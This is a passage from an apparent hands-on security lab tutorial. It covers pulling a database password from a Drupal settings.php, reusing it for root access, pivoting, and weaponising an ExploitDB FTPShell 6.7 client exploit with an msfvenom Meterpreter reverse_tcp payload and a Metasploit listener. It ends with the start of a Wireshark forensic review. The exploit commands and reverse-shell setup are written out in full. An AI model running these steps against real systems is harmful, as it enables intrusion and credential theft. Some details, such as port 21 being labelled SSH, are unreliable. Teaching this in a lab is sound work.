
The last command tells us we are in the directory for the Drupal website. Anyone who has worked on Drupal knows that there are certain configuration files that contain passwords that allow it to connect with the database backing it. This file is located at ./sites/default/settings.php. Let’s see if there’s any passwords in there that we can try.
tail ./sites/default/settings.php

Indeed there are! But why do we care about this password? Prima facie, it is only intended to connect Drupal to its database, so is not necessarily the password we want. A two word answer: password reuse. People are creatures of habit and prefer to reuse the same password across multiple logins. Therefore, there is a high likelihood that this password is also used elsewhere on this system. And, even if it isn’t, it gets us access to Drupal’s database which may get us closer to our goal.

Luckily for us, when we try it on the GUI login from earlier, it does in fact work. And as a bonus, we are root! So we have won the battle on this box and can use it as a pivot point for follow-on actions on this network.
Exploit-RCE
With our newfound access we can do more in-depth analysis of what protocols and programs are being used inside the network. Normally a firewall or network address translation (NAT) prevent us from scanning a local network from the outside. But, this is not a problem for us since we have access to the internal network from the box we just gained access to.
As we discussed earlier, in the real-world, an attacker would delve into all the other hosts on the network using the new pivot. For this lab, however, we will assume that this doesn’t lead to any useful information. Instead, let’s see if there’s any additional information on this box. We will start by seeing if it is hosting any other exploitable network services. Run the following command:
netstat -ltnup
This will display all the open sockets on our system. Are there any interesting ports open? How about port 21? That port is designated as the port for FTP, or File Transfer Protocol. FTP is a protocol used to transfer files from one computer to another, similar to the way HTTP is a protocol used to transfer web pages from one computer to another. From the above command, you should see the PID and name of the process that is listening on port 21 at the end of our output.
Now that we know we are serving data to clients over FTP, maybe we can find a vulnerability that allows us to compromise the systems that are connecting to our compromised pivot box to retrieve files via FTP. Let’s say we analyze some traffic data and are able to determine that the hosts on this network connect to us using an ftp client called FTPShell 6.7. What can we do with that information?
Navigate to ExploitDB and search for FTPShell Client. There are a slew of exploits for this client! Let’s look at the exploit for the Client version 6.7. We can see that there is a big bytecode blob made with a tool called msfvenom that opens calc.exe on the victim. Opening calc.exe, however, doesn’t seem directly helpful (it does not gain us additional access to the network) so why bother?
This is what is known as a proof of concept (POC). The point of running calc.exe is not to do math, but to prove that we can run any code we want. In other words, if we can do this, then we can run other code that helps us directly like open a shell on another target, just like we did on the current box.
We are going to edit the exploit so that it gives us a Meterpreter shell on the target box. A Meterpreter shell is a shell created in an pen-testing program called Metasploit that has many useful exploitation tools built-in. On your Kali box, run the following command:
msfvenom -p windows/meterpreter/reverse_tcp -f python -b '\x00\x22\x0d\x0a\x5c\' LHOST=$(sudo ifconfig eth0 | awk '$0~/inet / {print $2}') LPORT=443 > ~/rtcp_bytecode.txt
This complicated looking command does the following:
- Figure out your IP address
- Run the program
msfvenomto generate shellcode (i.e. computer instructions in the Assembly (ASM) computer langauge) that will open a shell for you (at the IP address from step 1) on the computer that ends up executing the code - Wrap the ASM shellcode in python so that it can be run from a Python script
- Do some reencoding magic so the code doesn’t trigger firewalls or anti-virus programs
- Write the results out to a file called
rtcp_bytecode.txt
We need to get the exploit POC, then replace the code to invoke calc.exe with the shellcode we just generated. Retrieve the original by running the following:
wget https://www.exploit-db.com/raw/44596 > ~/ftpexploit.py
Replace the bytecode in the exploit (ftpexploit.py) with the shellcode you generated (rtcp_bytecode.txt). You can do this anyway you’d like, with a CLI or GUI text editor.
With our exploit ready, lets move it to the pivot box. From the pivot box, use Secure copy (scp) to send the file over.
scp ec2-user@[your-internal-ip]:~/ftpexploit.py ~/

We are now ready to launch our exploit from the compromised pivot box. Once we launch our exploit, if a target tries to connect to the pivot via FTP, our exploit shellcode will be transmitted to it, then executed on that new target. This will the new target to connect to our original Kali box and offer a shell on itself. The final piece to make all this work is to create a listener on our Kali box that will handle the shell we are about to open on the target. On the Kali box, go to an available terminal and run the following commands:
sudo msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost [your internal ip]
set lport 443
run
It should look something like this:
Now lets run that exploit on the pivot box.
sudo python ~/ftpexploit.py

Then, once the victim connects to your box you should have a meterpreter shell that looks like this!
We now have a fully powered meterpreter shell on the target! At this point you have a foothold on a second system which you achieved by pivoting through the first system you compromised. In the real-world, there are a series of actions you would now conduct, collectively called “post-exploitation” or “privilege escalation” depending on the situation. For the purpose of this lab, however, we will stop our offensive operation here.
Surveil
Let us now switch sides and look at what just happened from the perspective of a defender.

The attackers have breached our network! We need to discover how, and more importantly, why they did it. We are going to gather information from a few different sources to trace their steps and patch the holes they used to gain access. Lets start by opening the .pcap file we captured via wireshark. Begin exploring the interface and take note of anything interesting. There is a lot of information in these packet captures so lets break it down. The first thing you should notice is a large group of red and grey packets. The source of the grey packets will be your box and source of the red boxes is the target. If you look at the info column you’ll see the flags for the grey packets are SYN and the red has RST,ACK. Additionally, if you look at the destination port on all the grey packets you might notice that all the destination ports are seemingly random. Lastly, the time between the packets sent is very small. With all these details we can ascertain that this is a SYN scan on our box. If you look at the SYN packet sent to port 22, instead of sending back a RST, our box responds with a SYN,ACK. These differences are what allow nmap to determine which ports are open/listening as in, there is a process or program using that port to establish communication.
Wireshark is nice enough to label some of the protocols for us. For example traffic occuring over port 80 that has web client headers will show up as HTTP in the
‘Protocol’ column. Other ports like 21 will often show up as SSH. At this point we can assume the attacker knows what software we are running. We can see that they
have made some GET requests to our Drupal web server on port 80. Since we are also the attackers (don’t tell your boss) we happen to know that is exactly how the
server was pwned. Because we know that the attack happens on the Drupal server, we can apply a wireshark filter to get rid of all those noisy SYN scan packets.
In the filter box at the top, type in
http
and press enter. Now we only see all the web request traffic.
A useful feature of Wireshark is the ability to ‘follow’ a stream. Right click on an HTTP packet you find interesting and select ‘Follow -> TCP Stream’.
This will automatically apply a filter for the packets in that stream as well as provide a window that displays all the layer 7 data transmitted in that conversation.
